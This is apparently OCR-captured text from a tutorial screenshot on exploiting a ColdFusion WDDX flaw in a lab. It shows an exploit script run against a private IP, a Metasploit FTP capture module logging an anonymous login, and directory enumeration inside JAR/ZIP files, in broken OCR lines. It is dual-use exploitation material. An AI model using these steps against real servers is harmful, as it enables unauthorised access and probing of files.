
The FTP schema allows you to connect to an FTP
server using the login credentials
anonymous/anonymous:
└─$ python3 coldfusion-wddx.py 192.168.198.129 dire
[#] Target: http://192.168.198.129/CFIDE/wizards/co
msf6 auxiliary
(
server
/
capture
/
ftp
) >
[+]
 FTP LOGIN 
192.168.198.129
:
37160
 anonymous 
/
File System – JAR/ZIP
The JAR/ZIP schema allows you to enumerate the
existence of directories within JAR/ZIP files on the
ColdFusion server:
└─$ python3 coldfusion-wddx.py 192.168.198.129 dire
[#] Target: http://192.168.198.129/CFIDE/wizards/co
[+] Directory exists
